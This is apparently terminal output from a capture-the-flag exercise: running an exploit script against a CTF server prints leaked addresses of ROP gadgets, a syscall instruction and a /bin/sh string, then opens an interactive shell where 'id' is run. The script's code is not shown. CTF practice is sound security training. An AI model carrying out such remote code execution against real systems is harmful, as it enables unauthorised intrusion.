 root@107d647b9f62:/pwd# python3 exploit.py
[+] Opening connection to hax1.allesctf.net on port 9300: Done
executable_starts @ 0x55b83c8f0000 - text_segment_ends @ 0x55b83c8f1375
syscall_instruction_addr: 0x55b83c8f11e4
bin_sh_addr: 0x55b83c8f11ef
gadget_shop_first_pop: 0x55b83c8f11e7
gadget_shop_ret_to_fix_location: 0x55b83c8f11ee
original_rbp_address: 0x55b83c8f1360
pop_rdi_addr: 0x55b83c8f1353
pop_rsi_pop_r15_addr: 0x55b83c8f1351
mov_edx_read_call_addr: 0x55b83c8f12ca
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$